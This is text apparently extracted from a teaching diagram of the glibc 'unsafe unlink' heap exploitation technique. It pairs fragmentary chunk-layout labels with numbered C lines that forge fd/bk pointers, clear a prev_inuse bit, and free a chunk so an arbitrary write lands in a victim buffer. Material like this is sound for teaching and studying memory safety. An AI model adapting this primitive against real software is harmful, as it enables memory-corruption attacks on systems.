 -0x18
fakeFD->bk
-0x10
prev_size
fakeBK->fd
size
&chunk0_ptr
fd
chunk0_hdr
prev_size
0x431
chunk0_ptr
fd
0x421
fakeFD
fakeBK
....
chunk1_hdr
prev_size
0x431
chunk1_ptr
fd
....
7 uint64_t *chunk0_ptr;
17 int malloc_size = 0x420;
18 int header_size = 2;
22 chunk0_ptr = (uint64_t*) malloc(malloc_size);
23 uint64_t *chunk1_ptr = (uint64_t*) malloc(malloc_size);
29 chunk0_ptr[1] = chunk0_ptr[-1] - 0x10;
31 chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
34 chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
39 uint64_t *chunk1_hdr = chunk1_ptr - header_size;
42 chunk1_hdr[0] = malloc_size;
45 chunk1_hdr[1] &= ~1;
49 free(chunk1_ptr);
52 char victim_string[8];
54 chunk0_ptr[3] = (uint64_t) victim_string;
58 chunk0_ptr[0] = 0x4141414142424242LL;